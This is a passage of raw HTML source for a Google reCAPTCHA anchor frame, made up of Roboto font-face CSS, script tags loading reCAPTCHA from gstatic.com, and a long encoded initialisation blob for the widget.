  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="TkLH3mmGM947loggS2ugkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="TkLH3mmGM947loggS2ugkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TkLH3mmGM947loggS2ugkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DulzCksKowpnDqAVUBHXDvMOoYmMdCsK7XxoewrvDjyHCn8K3FGvCr8OTK8OJw5zCrcOhw5fDncKFwo/ClER4wqU/L8KZw5wFwrlEwpLCognDtcOebi7CisOfa37DssOgbXJ0HsOIR8KXwo/CvMOlw4jDoV4cC2rDscKswp5ewovDlkzCg8Kuw6PDs8OJwrM4w7XDmsKKSRDDhxhQBi/DuiJ7w75BNlnDvSvCrcK/XyHDtMK8wpoHIQRJG8OYDsKHw43DmcKowr3CpkUgYlLCgMOGH8KfwoZnT2LCjcK8wrXDoxE9SgjDrMOnSMKdwp7CmwVewrt7wqrCoMOhV8OIw5/CiVLClyEPw4jDlgxDwrXDocKvwrXCvMKeWsOVwqPClFTCo3TCq3F0w4vDumrCvcK3DGYMTMOEw4DDlgdZJRHDv8OwDMKUwqnDiTTDsMOJNcOED1pxVcOXXMOufCcNQMOMIsKvwqXCmMKMwrPDiRRIw4Bjw7/DgsOsJsKPW8K4A8OeF8OBacKrw73DgknCkmPDoFp+KcKvw4LCg8O2wqzDpcKgcsOOwo3Dp0MAKCrCli/DvwNHPsKcw4bDuSLDqWY8McORwrtvwrVoQinCiG8pQ8KgwrnCm8Ouw7JEa8KRPsK2w6x0wroxwrHDgsK+woMdTHTClcK4wpstwqcCO8ODUMKhw5/DmyU7Y8O5B8Kyw7zDjsOlVC9kw43DnQzDnTvCjQNYMFMsNgjDn8O6OSATwoXCjWnCm2jClMKowprDmcKTSS/CnDLCoCNhfGXCuVLCpQjCvMOmMTvDpcKkw67Du2B7w7Nfw7LCgh/Cm8KSEsOjw7zDosOqwoPCpBVvw6/[base64]/CscOvwpbDu8Kaw4kcQMKWOsOzAMOPRlQ0w5QBDi/[base64]/DvMKWRcO2w6PClFrCvDIAK8O1KsKzwpnDsSfDrMKxwr/CjMKzw5QWDDDCssOXHFk7TcKbwqpXw4EKwpnCj2AXwpEMwqvCjTIrXiIWK2/Cg8Oif8KxcglJw4ZeWcO9wr51ZcKGwoAbw5bDhkIEb8KqN25yYcOIVkbCo0jCtcOZdhLDiBIPwrBTaQQGw4bDhCTCvH5/[base64]/CrsKQQ3fDqDY3aWHDjzMewooNE8KmUUDChiFkwr8JwoHCuhjDksOmw7d9w5c0w58Nfz/DsMOKw592f1x6wrzCtmvCh8OxMsK2WsORwoXDkwh+R1BhVhLDlWjDnAbCtU/DtAluai46N8KlFTPDmXvCiWXCpsOKw7HDgcOXEcKIwrA+PcOAG8O7wp3CqHfCoSptBMKAwoM+ClNfYksoBsOpa0bDi8Ojw7UXw5RzwrppGwPDrg3CtMONw5PCnVkWw6LCtFJXw5LDuSLDpTYxGTfDmMKmw7zCk8KRwoRGw53DvD/Cq8OYw5zCmW/CphvCgMOWfDhFI8Ojwp50wo7Dg25ow514wqRIC8Oow5IRdCbCqMKywqNLwrI4XcOtKcK9wocawrE0w5t4w4fCtDDDn8OkY1DDpBd4w7TDuMOFw5pLJBfDpsK/[base64]/cHvDrjvDqsKrB8KCwp/Cg1FoacOiwoMMccKBXCHDmmsJE2kNeWLCrsOHw4PDhMKPwo7DgsOrbcKZGGwzw7TCgEV1w4xtf8KaOEPCvcKHwoLCncOkw6XDmsO1BsKpK8Ocw4DCvQnCrMKLw5pVIGRCwp3DpsOgYcOPJMK+QMKyw685OWghaTxvZkLCpi/[base64]/[base64]/DAPDhBbCo3HDvcKWecO/cR8kw59uJ1DCr8KhB8Kfw7UywpoCw6sBwpTDvsKhwqvDlGs7HGjDo8OOw6zDlMOfwr/[base64]/CiMKbw7tudMOtw43Cvi3CrTHCjHXCncKow4VGw7bDmcOnRcOYcMKZwpwOwowfDjnDgMO5wpPCiMKqUUrDmMK6wpHDiDYPwqs1w5Amw4NzHm4Nw6/DlsKIBSIkwpxmdT8DIsKVccKswpoddXLCvsOUe3nDomATBcOGCm/CucOgLMKxc25KUxHDqsKTdydww5bCslfCj8OnFVjDgcOeDC1hw6NFw4wRwq9VwoBhTMOucknDtcKvZ8OKCXYYwpnDiVPDj8K+w69Rwo82J8Oqwrd1wqFIw7nDosOOwo9pC3F8w5/DtcKRRsKNchLClB1wwpzCusO3w7cnDl0qwp/[base64]/Dq8OvUEvDhz9gEsKmBcKERMKMw6tAw6gWw691w7xPOlMbcjvCkXYhwp/CocKOLS/DsjjDtcOywqpIwqPDgm/Dr8OVPsKiHDhUIsOPe8O2OC/DpnXCtQhLY8KZw4TDvcKmwq/DoRzDmMO7w7TDpGbCuyxOw6YswqIXwrhzw53DjsKmwozDt8OOwpEEYjYsb1TDosOuw64lacKTQktWw7o3w5PCosKuw4oyw4tUwpHCosKhw5/Cn8O9w6AJCVvDrmnCnD0+wosNw4B/wpXDtWgcw64YTcO9DsKDwozCrRoPc8KkJMOtwodgw4New4cew7rCuWQBwrV3YRFtEsOAPsO3wqjDr0AwWcO9HGpaBlVdNzkUw6DDoMKbw6lIw7VpVDMNZcKkw60vw58vwp3Cpytyw57ChGETwo/CsBYJWAkyaVlRWAYRwqIeVsKpH8KKOA3Dhk/[base64]/eFtSwqDCgcKvwqoFKlfDnHrCkiodWiF7w47CgsK9wp7CscKyCsORw5vDiW4FNcKhw6ljwoPCncOoCxDCoMKrw7vCizdZw5/ChE15woY6PsO4w5sgB8OHEMKULsOxFMO6w4XDhTXCmMOFfmgYEE7DkMO5EcKtHHpmYTAkwpdKwpVua8Oaw6w9ahNmPsOXSsOMw5jDjBDCvcO0wpbCngPDnhfDqsKWDMOvwqBWWsKAesK/[base64]/wqDDvsOVw4Bfw5nDncKcOMOnwrfDlhrChcK6IcOFw73Cl3HCpQPDnMKYwrs2w5PDjH3Cn8KID8O9HWfDkcKDAsK/[base64]/w6/Dt8KvfMOpWAvDncOJamM4fsO5KcOJw7nChsKgcQJew5LCtEvDp3HCvsKkwqTDlQNJw4UmMX7CtVHDmMKQwoZUICZ5AkDCmH/[base64]/w6FVHWcBw5jClMKbRMKxL3fCrcODbXFWwrIcS8KtK8KSwroFw64+EcOhw75qwoEdwqvDkMOMAhMEJMOVQDfCrF3CmsO0wpBAwplKwoobw5TCr8Oyw5vCvGjDjRjDv8OiXsKUKws8b0fDhTfDt8ORCGV6OC9wD1fCrjtbUX8rw5/[base64]/CmcO/d8Kawq3CtcOAwpp4w43CiMK+YH4VwrvDocOawp0Xw73CqsK2w5k9wr7CtD7DlmB1KjNcw4g+wpPChGnCjxbCtUxpU28IY8KdHsOVw6/CrBDDqQHCqsK/Y0MMRMKTQAU8w5VGSWUHwoojw5fDv8Krw6zDu8OGSzVIw5PCvcO0w6Z9IcKLEyDCpsOBw7I3wok/ThfDgMOaHTtXFD3Cqw3DgABtw543wpdFIcKNwpgjeMOHw71deMOTw7JJP3c5ahV4wrDCsjQ9TyzCskYCLMKhdglxBXhDIgpjBcKww5PDucKKw7ZRw4IFbcKaC8O9wo1kwpTDgsOKPjouOjrDm8O5w6psR8Olw6nCmFZZw6jDgz/CscO0E8KTw7s5C2s3dS5HwqQfYhzDtcOQPsKsfsKqUMKGworDjcO9cHRzGhzCocOOfG7CjmDChSwHw6RLKsO4wrd/w4bCmXpsw5PDp8Klw6x4DMKIwprCs2/CocKow7BwWyEpwofDlsOUwqXCkmUadWhJBHHClcOrwqnCjMOew4Bfw5IhwpnCkcO9w6ILcWvCrzjDvm4ODF7DlcKpYcK5BWAqw7fDon5hTATCksKWwqc0WcKodQR3EHxuwpc/[base64]/[base64]/ByvCpxYwbT7ChiMmwrZlJ0kIJMOcw4DCvcOnw7TCrUXDpFbCgHpYYMOVeMKswqVVOG3CpmtYwoJewoPCtCdCwo7Cpg/Dl3QvfRLDnn7DmiBEwoU2Z8OsbsKXZ1nCv8OSwofChMOfwrzCkMO3XcK9f8OawoJmworDvcOCwpRAwpXDhMKsJU3CgDwowrzDsQvCvm3Ci8KIwpwwwq/CnnXClAZ1FsOvw6vDhMODHQDCi8OCwroIw7TCpQzCgMOGUMOZwrDCjcKywoNyPsOoOMKLw7/DpGvDtcOlwp/CvhbDrAsCZcOgasKTQcOhw7M7wq7CoAQyCsOuw4DCqlE7OMOAwpLDhsKEJMKCwp7DrsOCw5NXf3ROwo0SAMKtw7fDkR8tw6rDg0bCqwDDksOqw4cdS8KxwoIIAgBCw6XDhC5iF003U8KhZ8O2XDHCol/[base64]/wrpyEyPDtyxaw4E5X8ONwr3DolbCh8KXw4oRwp/[base64]/DkgAWwr3DuMOCw7AiE1PDo1F/[base64]/CjcOew49Fw40vw5DDkFl5WmhHwrLDmcKJwo9Iw7UNU3kow4zCqXHDs8OoUk/CgMOwwrPCly7CuyLDnsKwKsOKe8O5QsKewqRFwpAKD0/ClcOuKcOZPxF+SMKqGcKtw4LCgMOjw5ZCZELCtMOJwq0yQ8K/w5XDjH/DlGFAwqERw7IkwpXCikpiw7XDsXfCgsKcRElRbE4IwqXDq2ErwpBjGD8TfCJXwpdDw5bCgz7DswHCo0hdw5YWwpMRw4YIccK6MRrDkQLDi8OqwrB/[base64]/w6nDoWzCm8K3I8Kfw4l3w6lRaxA0HglDw7TCrRVtw7bDpRrCux04di3Ck8Kxdx/CrMK0dsObwqRAwqXCtVE+wpY6w50Fw53CksOGKGfCjcKvwqzDvxfDr8KKw4zDpMKkA8KWw5fDmWdqcMOVwotkMnhSwqHDpxPDkTUlBE7DjjnDp1dCEsOnC1sSwpITw5NxwqDChD/DuhbClcOkREVOZcOfBRLCqlkcJl4wwonCtcO0Bw85dcKjRcOjw7lmw7HCo8KFw6JfYy1MKwksHcOEeMKQbcOEBwbDrFnDiXTCql1QNSghwrJ1AXvDtnMkLsKFwrEQZsK1w5NpwrVqwofCgcK5wqbDuz3DiEnDrDN1w65Rwo3Dj8Oyw5nCljoHwr/DkH7CuMOCw4Bgw6bDv27CrQlWXWcBHSfCssK0wqh9w7vDgAbDpsKew50pw5XDrcOOC8OddsKkDgDDk3URw6XCk8Kgwr/DmcO+QcOuYilAwq95BBnDksODwo8/w4TDnnvDrWHCucOXeMOAwoUAw4hlbkXCrF3DqwVUNT7CkHjDpMK+RCjDiVAlwpHDgMORw4fDjXJNw69nNmPCuTBXw6zDhcOqKMOWY34DH1zDpwDCqcOew7jDlMK2wpvCp8OIwpVkwrbCjMOiVEM0wo5fw6LCoFzDqsK/w5BwdcK2w40MFMKnw4dNw6QUZH3Do8KXDsOGfMOxwpzDmcO/wpVxdn8Pw6DDijlbCFzCrcOpfzdPwo7DncKQwpofD8OFbW0DM8KwBsK4woXDkMKsDsKmwqrDhcKXQ8KhEsOsbS1gwq4ySyYDYcOjIUB9U1/CrsK5wqUQKHl1IcKnw7vCgDMKch9EHMKvw5/Cm8Ogwq7DmsKqV8O7w4/DmMK1ZlPCrsOkw47Ci8KDwrVWRMOmwpTDmmHDuCbCicOaw7XDhEzDmnQVC3tJw6c8BcOEHMKqw7tOw54Zwr/[base64]/CmAR2w5B7wqNfXCVLw53Dg8K3ZDErw4paw7cyw4TDryXDi23DmsK6ZizCm23Co8OGAcKTwpEqbsKyXi7ChcKWwoLDr2fDuybDjEYhw7nCjn/DjcKQasKLUzo/BHTCt8OSw7VNw5xZw7xlw7rDg8KvT8KMccKhwqJ9MSBeVcO0bS84w6krR1YLwq0VwrN2YVkdFSh6wpfDnCTDqljDq8KewrITw6HCtx/DhMO/ZVvDvlx7wq/Cp39HWyrDrSBiw4rDnEcXwqfCucO7w4vDhg3CjxXCh3ZxSR4Qw7XCkz9Zwq7Ch8O6w4DDnEI4w6UhOhLCkRcGwqPDusOKcXLCtMO+TlDDnEfDrcKtw6HCtcKtwq/[base64]/Z8KvdwrChVXDswPDrHUiAWsYeiYhw7JZw4bChgnDocKveUUTFhDDscKPw7g0w7lYYjfCusK3wr/[base64]/Cr8KQdMKkQz3DiMOEJkRlwrbDl8KcXQnCs046wrHDv08mN2lAQWA3wpFLRB1Jw5/[base64]/[base64]/Ciko7ZWbCrsKsw7nDhcKUw7jCswZoHQIiw6Aww4TCkWhdNHfChFfDvMOsw4TDvxbCvMOvDWzCsMKtWlHDq8K9w40bUsOLw7DCgGPDm8OxdsKsTMOUw4rDqUHCu8K0bMOrwrbDiFBZw6J/UsO8w4jDr1h9w4EwwoDCmBnDtRgZw5HCgF/Dnh0/MMKFEijCiiRUAMKBNlU2GcKDGMK+dQjCj1rDv8OXXmR2w41CwrE1MsKQw5DDs8KkZn3ChMOVw5EOw58QwoQ8dQzCsMK9woIowrfDjwvClD3CmcOfO8KlaHhOAil9w4LCoBotw4/Cr8KBwozDt2d4ck/DoMKkQcKXw6VYdU5aaMKYHMKQCxl8D0bDucOpNm5iwpMbwrcsAMOQw7fDpMOESsO+w4wuWcOdwqXComrCrRdgPWJNGMOwwrE/w4JvaX87w5HDnBTCv8OWLcOHWRPCtsKawogBw60rf8KTJ2LDrgbCgsOnwo9Td8O5dWFWwoXCrsO0w75Yw7HDq8K/YcOPCxt9wqFBGC56wr5ywoLCkCnDjQ/CoMKHwoHDnsK9cxTDqMKZSm1ow6HCoh4jwpg4BA9qw4bDkMOlw4HDv8KALcK1wp7Ch8ORXsOET8OMGcOVwqgMdMO5FMK/IsOwEUPCkG3Dn1bCgsKLJULCosOiSHPDr8ORUMKjcMKfPMOUwp/DnjnDjMOywowaPsKLWMOmSGsiesOCw5/CjsKyw5BCwpnCsxvCs8OYegvDrsK0X395wo7Di8KowpUFwobCvhPCnsOcw49WwoPCv8KACMKFwpUdWkcXKSjDjsKNPcKtwq/[base64]/Dj8Kiw5YoP8Oew49fwobDqcOzTsK9wq8daUvCgBXCgcOawqHDojcCwrFpZMOJwrvDkMKJQMOCw45/wpHCrVx2SgcnO1wWFFjCvsOlwpJeW2nDusKXIwHCmzIWwqzDhsKlwr3Di8KwXgN9OCpZME1IbW3DusO6BiIGwqPDsyDDmMOEFVB5w5QpwpV9wr3CgcOKw5hDcVVBJ8KHZjFrw5QFe8KnfhrCtcK2w61mwqfCucONSMKhw6bCuRDDsVIQwqHCp8OVw53Dvg/[base64]/wrsIw4R+wohyD2E4wqLDlMKDVcOsw4DCu2E/wrE7Dm9GwpXCicOYw5ERwqHDny9Uw4vDrhojVsOLHMKJwqLDjWhcw7DDujUKG0DCpDguw4Uaw7HCtBpjwq5uETXClsK/wqTCsWzDgMOvwr8GQcKfVcK1OQMTw5XDvxPDsMOsdhxkOToTS3/[base64]/RMKEw6rDiFk+w77CuBdUcyfDuMOdw6LCosK1wqgfwq7DnRcOw5vCqcOoPsO8wpsTw4HCnTTDicOYJj5kGMKLwqgNSHAGw4EMJhFAHsO7JMOSw5/DmcOgERM+Hwo3KsKbw7VBwrFHETTCiT4Hw4fDq3czw6QDw57DhkIaYl7ChsOcw6FyMcOpw4fDvnfDiMOJwpjDhsO6AsOWw57CqV4cw6NCQMKdw5fDgMORPkMZw4XDsGPCg8OvOUrDjcO5wovDusOfwqXDoR7DnsODw5/[base64]/DsMKnCcK0wrbCuHcEw6TCkFoMwohQw4Zuw64hVcOTEMOHwpovR8OFwoAfTht0wqwrGFxuw48fOcODwqzDqBTDu8Kkwp7ClxDClgzCocOqYcONTMKkwq4/wrRPP8KtwolNb8Klwqkmw6/DgxPDn1xVQBvDjCIYG8KvwqTCicO6d0jDsUMowq8jwo0owrLCkgkqVGjCucOnw5YfwqLDkcO3w5p9Z0x9woLDn8ONwpPCtcK4w7cQSMKlw7zDncKPccORB8OADRtzBMOYw6/Dkx4qwrTDrUA0w4Ndw67DmzNNd8KbPMOJY8O3V8KIw50VCsKBDDPCqMKzP8KTw4ledkjDlcKyw4fDuSbDtSk3d3RpBnAqwpfCsGvDny3DnsO7B2vDqAjDlWbDnB/ClsKWwp0Dw55fUEAawqXCtn0ow4jDgcObwobDh3Ixw5zCs1w/Wxx/w6V1W8KKwpnCtC/DuETDnsO9w4UrwqxMXcONw43CtwY0w45VDkAWwrVqExZ4Zx5zwr9GWsKZDMKtXmkRTsK1QAjCnkHClQXDksK5wojChcKBwqQ9wqk8fMKoWcOQK3cvwp4Nw7h9aw3CscOHClYgwpTDkzjDrxjCg2HDqg/DvsOjw5hywoVNw6NzRgLCtnrDpW3DvcOVWA41UMOcfUk9YEHDkiAaCCDCrlhhG8O8wq0ABDYxZDDCuMK5MElUwozDgCTDv8KWw5g9BjTDj8O7H1HDvSQUesOeV3ASw63Dji3DisK8w5Vaw4w4D8OCV1TCmcKzwrVtcHvDrcOUalnCkcKKBcOvw5TCuEoFwp/CvBtYwrN3SsOlK1HDhkjCoB7Ch8K0GMOqwq4OU8ONEsOHIMKFdMKEWGnDoT19esO8e8KITVIYw4jDj8KrwrEvIcK5U1DCpMOEw4XCtlwuacOtwqtFwr0hw6LCtEcoEcKqw7NhIcOgw68ndFhWw43DhMOZDsKVwobDg8K/GsKOB1/DnMOZwpcRwrfDssK+w73DisK6RcO+NC4Xw6c9PcKkYcORSicIwoYgKwXDmEsOEE4lw5vCgMK8wp54wqrDucOWdj/CpADCjMKIFcOzw6fDgEbCl8O/VsOvIMORA1h5w6YHasKsFMO3H8K6w7bDug3DvsKDwowWPMOyJ2jDpF4RwrFMTMO5HX5eZ8OFwokHd2jCi3DDs1/ClwjChUZrwoQvw4DDqjPCixwLwoNuw7nCtg/[base64]/dmTCnGQ5a8K1wpzDlGvDtcKMCSgEKzHCqTVTw7RATsOsw4vDhTdpw4MswrjDlBjClVjCvR/Ds8KGwp91IsKBAsKxw4p0wpjDiT3Dg8K+w7/DicO6JsKaZMOEESwVwpTCtCfCojvDlUBYw6hCw7rCs8ONw7MYP8KyRMKRw4XCpMKyUMKDwpHCrn/Cl3HCjz/DnE5Rwpt/SMKGwqJpRAoIwqfDngVpUQLCnDXClsOIMnNTw6XDsS3CnXZvwpBcwofCiMO8wqFnZMOnD8KfQsO7w58CwrHDjiMDN8KPLMKjw5HDhMKVwo7DosKDdsKFw6TCuMOgw6PChcK0w6ARwql/ECsrJsKow57DhcKvMU9ZMls2w58HIGTDrMKEeMOFwoHCo8O5w43CocOQBcOqXCzDo8ORQMOrGyPDqMKxw5VSwr/Dp8O6w4nDqxHCjVfDscKbQC7DkAHDtFF1woTCisOrw75pw6nCu8KlLMKSwoPCv8KHwrdIVMKsw6bDhgDDgBvDonrDkwXDgsKyXMKzwqzCn8OJwr/[base64]/[base64]/[base64]/DpmsBw5QrwoBIEW7Ds8KNHg0rDjpEw5/Dih1pwrTCiMK5WQXCqsKMw7/Di1bDi3jCosKZwrvCn8OPw4QYccOYwqnCi1nDoW/CpmfDsTlvwo43w5rDjRTDiQ85HsKgUsKQw7x7w6ZUTADCslI9wodwGcO5bwl2wroUwoV9w5Jpw5TDpMKpw57Dj8OQw7l/wpd7wpHDr8K6VCTCk8OWN8Onw6toS8KGXx4Kw7pWw6TCmcK7JyJewqwNw7XCt1AOw5xXHwtzEcKTICfCkMOgw6TDgDLCnwMYWXkgEcKEUsOkwpnDpSJVekDDq8OWC8OWA3BjBFh7w4/[base64]/Dv0gSdXwJKns0d3/Du2PCqcKvwp3CjsKiKMOUwovDo8OGWGjDkWLCl0bDkMOXPcKfwoTDvcK6w6nDo8KnMxZMwrhmwq3DnlF/woDCusORw64nw6BSwr7CicKDeD/DjFPDosO6wrgpw64zX8Kqw7PCqmLDgsOxw7/[base64]/[base64]/DjcKXw7TDjBfCtsOqwp7DhMOpfsKNESDDvcORKcOsXBpPcDRQQQTCinkZw7vCvyrDh2nCm8OpKMOna1MnKHnDocKpw5UnAz3CisOiwo3Cm8KOw6waH8K6wrBJS8KFFMOSX8OLw6LDqcKSfXDDoAN/AHVIwrIJUMOgWA5ebMOzwrLCjMOhwrJ7ZMO/w5nDjXUKwprDpMOiw4HDp8K1wpdNw7zClVLDlB3Cp8OJwp7CvsO5wo/Cq8O8wqbCrsKyQksOGsK+w7ZHwpwlTzbCl3LCosK5wqrDh8OJEMKXwpPCnMKFHk0ufjYmSsKccMOBw4fDhVLCoTc2wr7CjcKyw5/DgxPDm17DsRrCrSbCsWcJw6cwwqUKw6NUwpLDgWhMw4lXwovCnsOPKsK3w6EMd8Knw6TDsk/Cvk1GYlNKdsOmYk7Cg8Kpw6lkXCHDl8KoLcO+AD5ywotud3V/ZiM2wqRjSmU6w50Yw5NFHsOaw5Nwd8OrwpXCiF9VZsKiw6bCmMOzUsOPScOidHbDl8KhwrIww6Jxwrg7ZcOMw44kw6vCgMKHUMKFLF3CoMKSwpfDnMK9Q8OEH8OFw7wxw4E+dnpqwrTDk8OBw4TCvgHDh8Ovw6dnw4fDvmjCpytsB8Opw6/DkiVNDzDCuQMsRcKGZMKqWsKqH3jCpyN2wpnDvsOZLnTDvGERVsK3F8K8wqACE2LDvw9Rw7HCgjp4wqLDjhcqWMK/SsOqKHzCtMKowqDDggrDol4xLcOzw5vDpMOTAwDCi8KIEcKBw64gSkfDnXEcw4nDoWsqwpJnwrEEw7DCnMKRwpzCnhYVwo/[base64]/[base64]/CtcOzdMKuJ2LDs8KmEkDCr1Z1Ailia8KTwr/Dt8KNwrLDvC0yEMKxKXLCrXYowqEywrvCjMK8ISdLCsK3TsO0TxfDhy/DicKoK3V6bwI+w5XDmh/DrGjCsEvDo8KmIsO+DcKGwpPDvMOuHgd5wovClsOQCzh3w6vDmMKwwpzDtcOibsKNTFgKw4EgwoEAwqbChMO7woMJHlbCusKDw69+RjY2wpF4HcKtfwDCg1xFcXN4w7NzbsODX8OMw54Jw4ZGA8KJUjZ2wrFywqzDicK+QWBaw4LChMKLwp3Dt8OKZ2/DvHATw77DuzE7SsKhOFIfZ2XDgQvCihVXw5M6IgdUwrhrRsOpdiZCw7LDpjbDosKPw5w1wozDiMOCw6HCqQEXaMKcw4PCjsKMWcKQTkLCkybDoUDDqsOuT8O3w6MjwqnCsUJQwqgwwq/[base64]/DqFXDklgrJRtqRcK6K8KVw5lVBjPDqcKbw4/ChsKLFmXDrjbCuMOtE8OJEQ/CmMKCw7oJw6kfwrjDmnMBworCkxfCmMKRwqhuOS91w6gOwozDpsOnRxLDsxvCpcK3ScOiX3howrHDgRLCgTMjBsO7w79LW8O7Yko3wqg6RcOORcKdasOfEWw6wpkmwrfDs8OnwrnDgMK/wphHwoXDtMKJZMOTSMOkKmPCjGDDgHrCjXUYwpXDk8Oyw5AdwqrCj8OaLcKfwoorwpjCtcO9w6LCg8K3wp7DugnCsm7CjyNPLcKcAsORJSB5wrB4wr5JwrDDocOaJGLDnVRgN8KiGwTCl0APAMO2wojCgcO+wobDjMO+Ck/[base64]/[base64]/w4rCqQdFXsKEKHnDtA8aw4x7dcK2IsKqMsORR0cMw68lwrZ0w7cOw4Vow7nDr1A/U1Q5IcK/wqs2bMOmwo3DmMO/CsKQw47DuW1DAMOsZsKeUGHDkDt6wpYfw7vCvGRKcB4Rw4fDvUR/woBxE8KaBcO3GygWBz5lwpnCkX97wpDClnfCu3fDlcKRSzPCrnReEcOlw6htw5wsGsO9HWVZVcOpR8Kew6R3w7U7Iyxpf8O7w4PCp8OoJsOdEmvCu8KbA8OWwpLCuMO5w6tLw7nCncK2w7l8BD5iwqvCh8O9GFDDpsOjTcKxwrwqW8K3SGJVbRDDqcKvWcKgwp/CncOKTFrCowXDm07ChzxwQcOtTcOvworDhcOpwo1OwqdeRGlkKsOqwqIeMcODdQ7CmcKMW1PCkhExQSJ4C1TDusKKw5YiTwDCscKMcW7DkhrDmsKow7V6CsOzw7TCh8KlQsO4N3nDh8K/wrMKwr/Cl8KzwpDDslHCmhQPw6YUw4Qfw6vCmcKFw7bDhsKaQ8KLHMKvw71Kw6XCrcKgwqdmwr/Ckh8ZYcKSSsKaNk/[base64]/[base64]/wozCj8Kww7/DpkPCmcO7EMO+QyA4TTJaR8K/[base64]/DnMKWWzvDo2bCnBAUwozCulfClsOVL8OCw6VKdMOrHmxGwo03XMONUxsLQ1pNwrTCsMKkw4fDsHAzBsKPwqlDOUHDsgYIBMOBa8KQwo5uwqZlw7dkw6HDhMKFE8KqSsK7w4rCuGLDimNhwp/[base64]/[base64]/[base64]/VA7CkmMFAMK/wqzDp8OfMCVbJRjCjBjCk1bCtjkhOcOzHsOgB2jCsWHCvS/DlV/Dr8OpdMKCwprCvcOnwqNLPyTDmsOaJcOdwrTCl8OgFcKwTSR3Z13DscOwIcOIBFQPw4R8w7XDmC81w4jDqsK/wrM4w4w1VHlpLSZSwphBwrrCsD8bcsKrw67Cvw4hGijDuDN5KsKGSMOHUSbClsODwpoMO8K7fi5dw7cyw5LDncOSFDnDhxfDosKNBERQw7/ClcKJw57CrcO/wrfCn1skw7XCpwHCt8OURUsESx06w5HCnMOAw6DDmMKEw4sGLAs5XB